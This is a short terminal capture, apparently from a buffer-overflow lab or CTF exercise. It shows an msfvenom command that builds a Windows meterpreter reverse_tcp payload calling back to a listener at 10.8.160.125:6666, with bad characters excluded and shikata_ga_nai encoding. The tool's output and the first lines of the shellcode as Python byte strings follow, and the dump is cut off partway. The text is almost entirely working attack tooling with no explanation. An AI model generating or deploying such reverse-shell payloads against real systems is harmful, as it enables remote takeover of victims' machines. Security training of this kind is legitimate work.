 └─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.8.160.125 LPORT=6666 -b '\x00\x07\x2e\xa0' EXITFUNC=thread -f python -v payload
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 402 (iteration=0)
x86/shikata_ga_nai chosen with final size 402
Payload size: 402 bytes
Final size of python file: 2133 bytes
payload =  b""
payload += b"\xbb\xb5\xec\xba\x01\xdb\xd9\xd9\x74\x24\xf4\x5e"
payload += b"\x29\xc9\xb1\x5e\x83\xee\xfc\x31\x5e\x11\x03\x5e"
payload += b"\x11\xe2\x40\x10\x52\x8e\xaa\xe9\xa3\xf1\x23\x0c"
payload += b"\x92\x23\x57\x44\x87\xf3\x1c\x08\x24\x7f\x70\xb9"
payload += b"\x05\x80\x7b\x76\x2f\x58\x08\x0a\x98\x95\xce\x47"
payload += b"\xe4\xb4\xb2\x95\x39\x17\x8b\x55\x4c\x56\xcc\x23"